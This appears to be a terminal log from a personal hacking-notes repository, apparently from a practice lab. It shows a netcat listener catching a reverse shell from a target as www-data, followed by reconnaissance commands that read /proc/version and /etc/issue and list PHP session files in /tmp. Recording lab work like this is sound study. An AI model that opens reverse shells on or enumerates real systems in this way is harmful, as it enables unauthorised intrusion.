 ┌──(n0_ware㉿hartbox)-[~/Documents/GitHub/hacking-notes]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:71:e7:50 brd ff:ff:ff:ff:ff:ff
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:e0:84:fe brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.4/24 brd 10.0.2.255 scope global dynamic noprefixroute eth1
       valid_lft 446sec preferred_lft 446sec
    inet6 fe80::a00:27ff:fee0:84fe/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
15: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
    link/none
    inet 10.2.58.140/17 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::de1:b539:fb4e:8848/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
┌──(n0_ware㉿hartbox)-[~/Documents/GitHub/hacking-notes]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.58.140] from (UNKNOWN) [10.10.106.241] 43432
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
id$
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat /proc/version
Linux version 5.4.0-1059-aws (buildd@lgw01-amd64-059) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #62~18.04.
1-Ubuntu SMP Fri Oct 22 21:51:38 UTC 2021
$ cat /etc/issue
Ubuntu 12.04.5 LTS \n \l
$ ls /tmp
sess_146vcdenjskato849dnuf4tbn5
sess_3ehlfd81jk9j2dsh6vkfc3v1q1
sess_3mmue8pb0oglbtvbajiprpkc22
sess_6h59bpm3ndi2c4ome4uvvdac37
sess_brcb1ackvefcsvhg4t02m92d56
sess_cd55og19d4bsn4f4huocemgfu7
sess_fobr76mfudiqttve2csskr9b64
sess_gjiv2f0s3j4e2gq32ptkmmtrs1
sess_jvkqcmq1dbm8dheiqud1knlmb5
sess_n3m0bmk9dcs7hfstls6tl1euq5
sess_pdr7hh7hkv7ftr8lip2nbrt5f2
sess_psjbj65f93ito32nqsbkdsatm3